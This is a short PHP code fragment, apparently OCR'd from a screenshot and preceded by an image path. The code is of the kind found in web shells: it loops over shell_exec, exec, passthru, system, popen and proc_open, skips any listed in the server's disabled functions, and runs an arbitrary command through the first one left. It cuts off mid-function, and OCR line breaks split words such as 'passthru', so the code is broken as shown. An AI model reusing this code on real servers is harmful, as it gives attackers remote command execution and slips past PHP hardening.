
	{

		$ret=passthru($cmd); 

		return $ret;

	}

    $funcs=array("shell_exec","exec","passth
ru","system","popen","proc_open");

    $d_functions=str_replace(" ","",$d_funct
ions);

    $dis_funcs=explode(",",$d_functions);

    foreach($funcs as $safe)

    {

        if(!in_array($safe,$dis_funcs)) 

        {

            if($safe=="exec")

            {

                $ret=@exec($cmd);

                $ret=join("

",$ret);

                return $ret;

            }

            elseif($safe=="system")

            {

                $ret=@system($cmd);

                return $ret;

            }
